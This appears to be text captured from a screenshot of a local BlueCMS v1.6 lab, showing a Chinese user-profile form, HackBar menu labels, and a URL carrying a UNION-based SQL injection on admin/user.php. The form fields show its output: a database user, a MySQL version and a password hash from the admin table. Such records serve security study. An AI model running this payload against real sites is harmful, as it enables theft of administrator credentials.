 用户名:
电子邮件: root@localhost
密码: 密码不变则不填
性别: 保密 男 女
生日: 1970 01 01
地址: 202cb962ac59075b964b07152d234b70
msn: 5.7.26
qq: 12
办公室电话:
电话:
移动电话:
金币数额: 7.00
提交 重置
Powered By BlueCMS v1.6
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/bluecms/admin/user.php?act=edit&user_id=-1 union select 1,2,3,user(),5,6,7,8,9,10,11,12,version(),group_concat(pwd),15,16,17 from blue_admin%23